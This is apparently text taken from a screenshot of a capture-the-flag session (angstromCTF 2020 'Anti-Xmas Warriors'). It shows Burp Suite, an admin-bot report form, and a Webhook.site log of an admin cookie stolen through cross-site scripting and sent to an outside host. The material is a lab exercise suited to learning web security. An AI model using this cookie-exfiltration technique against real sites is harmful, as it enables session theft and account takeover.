 Burp Suite Community E...
Challenges | ångstromC...
Anti-Xmas Warriors - M...
Webhook.site - Test, pro...
kali@kali: ~
[kali@kali: ~]
01:01 AM
Anti-Xmas Warriors - Mozilla Firefox
Anti-Xmas Warriors
Anti-Xmas Warriors
https://xmas.2020.chall.actf.co/report
Anti-Xmas Warriors
We will be checking out the post shortly.
Is there a filthy Xmas sympathizer lurking in these forums? Do
for their post to disappear? Well just report their post and one o
and check it out! (Note: Our admins are kinda lazy so they're pr
any post you report.)
ID of post
1337
I'm not a robot
reCAPTCHA
Privacy - Terms
Submit Query
kali@kali:~$
kali@kali:~$ ls
Desktop Documents Downloads exploit.py Music Pictures Public qs
kali@kali:~$
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Commentthisitem
?
Raw Params Headers Hex
0 matches
Webhook.site - Test, process and transform emails and HTTP requests - Mozilla Firefox
Webhook.site - Test, pro
https://webhook.site/#!/c62ae206-8668-44ea-a429-61a3513ca40d/71530234-bda4-
Webhook.site
Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Edit Copy URL Copy Email New Login
Upgrade Set Password Set alias CSV Export Custom Actions Settings... Execute Now XHR Redirect Settings... Redirect Now Add CORS Headers Auto Navigate
Hide Details Options
REQUESTS (1/500)
Oldest First
GET #71530
52.207.14.64
Mar 15, 2020 1:00 AM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/c62ae206-8668-44ea-a429-61a3513ca40d?c=su
per_secret_admin_cookie%3Dhello_yes_i_am_admin%3B%20admin_
name%3DJason
Host 52.207.14.64 whois
Date Mar 15, 2020 1:00 AM (a minute ago)
Size 0 bytes
ID 71530234-bda4-4476-a34c-02e713ba8c7d
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://127.0.0.1:3000/posts/8435
sec-fetch-mode cors
sec-fetch-site cross-site
accept */*
user-agent Jason's browser
sec-fetch-dest empty
origin http://127.0.0.1:3000
host webhook.site
content-length (empty)
content-type (empty)
Query strings
c super_secret_admin_cookie=hello_yes_i_am_admin;
admin_name=Jason
Form values
(empty)
No content